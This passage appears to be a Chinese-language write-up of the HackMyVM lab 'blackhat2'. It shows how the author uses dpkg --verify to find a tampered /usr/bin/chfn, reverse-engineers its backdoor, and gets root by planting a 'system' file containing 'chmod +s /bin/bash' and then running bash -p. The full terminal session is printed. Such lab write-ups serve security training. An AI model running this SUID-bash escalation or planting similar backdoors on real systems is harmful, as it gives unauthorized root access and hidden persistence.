
chfn后门提权
然后过了几天,作者发出了解法:https://www.youtube.com/watch?v=07R30pWov64
并且给出了一些提示,但是都毫无思路:
rpj7最先看到并且进行了尝试:
尝试按照作者思路看一下:
1
2
3
(remote) www-data@blackhat2.hmv:/tmp$ dpkg --verify | grep -vi missing
??5?????? c /etc/grub.d/10_linux
??5?????? /usr/bin/chfn
-v:这是grep的一个选项,表示“反向匹配”,即只显示不匹配指定模式的行。-i:这是另一个grep选项,表示“忽略大小写”。但在这个上下文中,它可能不是必需的,因为我们通常不会关心输出中的大小写(尽管这取决于dpkg --verify的具体输出)。

尝试下载过来,然后尝试进行反编译一下:
嘶,原来后门在这里,尝试利用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45

(remote) www-data@blackhat2.hmv:/tmp$ ls -la
total 8
drwxrwxrwt 2 root root 4096 May 7 11:53 .
drwxr-xr-x 18 root root 4096 Feb 26 09:58 ..
(remote) www-data@blackhat2.hmv:/tmp$ vi system
(remote) www-data@blackhat2.hmv:/tmp$ ls -la
total 12
drwxrwxrwt 2 root root 4096 May 7 12:20 .
drwxr-xr-x 18 root root 4096 Feb 26 09:58 ..
-rw-r--r-- 1 www-data www-data 20 May 7 12:20 system
(remote) www-data@blackhat2.hmv:/tmp$ cat *
chmod +s /bin/bash
(remote) www-data@blackhat2.hmv:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 23 2023 /bin/bash
(remote) www-data@blackhat2.hmv:/tmp$ chmod +x system
(remote) www-data@blackhat2.hmv:/tmp$ /usr/bin/chfn
Changing the user information for root
Enter the new value, or press ENTER for the default
Full Name [root]:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
(remote) www-data@blackhat2.hmv:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1265648 Apr 23 2023 /bin/bash
(remote) www-data@blackhat2.hmv:/tmp$ bash -p
(remote) root@blackhat2.hmv:/tmp# ls -la
total 12
drwxrwxrwt 2 root root 4096 May 7 12:20 .
drwxr-xr-x 18 root root 4096 Feb 26 09:58 ..
-rwxr-xr-x 1 www-data www-data 20 May 7 12:20 system
(remote) root@blackhat2.hmv:/tmp# cd /root
(remote) root@blackhat2.hmv:/root# ls -la
total 32
drwx------ 4 root root 4096 Feb 26 10:19 .
drwxr-xr-x 18 root root 4096 Feb 26 09:58 ..
lrwxrwxrwx 1 root root 9 Feb 26 10:07 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Feb 26 10:19 .bashrc
-rw------- 1 root root 20 Feb 26 10:19 .lesshst
drwxr-xr-x 3 root root 4096 Feb 26 10:19 .local
-rw-r--r-- 1 root root 161 Feb 26 10:19 .profile
drwx------ 2 root root 4096 Feb 26 10:19 .ssh
-rwx------ 1 root root 33 Feb 26 10:19 root.txt
(remote) root@blackhat2.hmv:/root# cat root.txt
利用简单,但是是一种很不错的思路,很多的黑客喜欢将后门插入系统文件中,方便利用,且不易被发现,甚至是编译器,这真的是一个很不错的靶机。致敬作者!
本文由作者按照 CC BY 4.0 进行授权